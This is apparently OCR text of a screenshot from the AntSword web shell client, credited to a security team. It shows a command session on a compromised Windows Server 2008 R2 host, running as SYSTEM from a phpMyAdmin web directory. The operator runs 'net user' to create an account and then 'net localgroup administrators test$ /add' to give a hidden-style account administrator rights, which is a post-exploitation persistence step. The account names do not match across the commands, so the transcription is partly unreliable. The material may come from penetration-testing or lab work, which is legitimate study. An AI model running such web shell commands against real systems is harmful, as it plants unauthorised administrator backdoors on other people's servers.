 中国蚁剑
AntSword 编辑 窗口 调试
(*) 基础信息
当前路径:
磁盘列表:
系统信息: Windows NT 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
D:\soft\HwsNginxMaster\phpmyadmin\web> net user te test /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
D:\soft\HwsNginxMaster\phpmyadmin\web> net user te test /add
命令成功完成。
D:\soft\HwsNginxMaster\phpmyadmin\web> net localgroup administrators test$ /add
命令成功完成。
D:\soft\HwsNginxMaster\phpmyadmin\web>
广软NSDA安全团队